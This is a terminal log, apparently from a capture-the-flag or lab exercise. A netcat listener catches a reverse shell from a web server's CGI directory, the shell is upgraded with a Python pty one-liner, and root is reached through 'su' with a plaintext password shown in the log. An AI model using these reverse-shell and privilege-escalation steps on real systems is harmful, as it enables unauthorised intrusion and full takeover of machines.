 $ ssh -i bastion_key root@10.10.10.65 -p 1022
Last login: Tue Jun  1 07:25:29 2021 from 10.10.14.14
root@ezra:~# nc -nvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [172.24.0.1] port 1234 [tcp/*] accepted (family 2, sport 57612)
www-data@beehive:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@beehive:/usr/lib/cgi-bin$ which python
which python
/usr/bin/python
www-data@beehive:/usr/lib/cgi-bin$ python -c 'import pty; pty.spawn("/bin/bash"
'
<gi-bin$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@beehive:/usr/lib/cgi-bin$ su root
su root
Password: Ib3!kTEvYw6*P7s
root@beehive:/usr/lib/cgi-bin# id
id
uid=0(root) gid=0(root) groups=0(root)
root@beehive:/usr/lib/cgi-bin#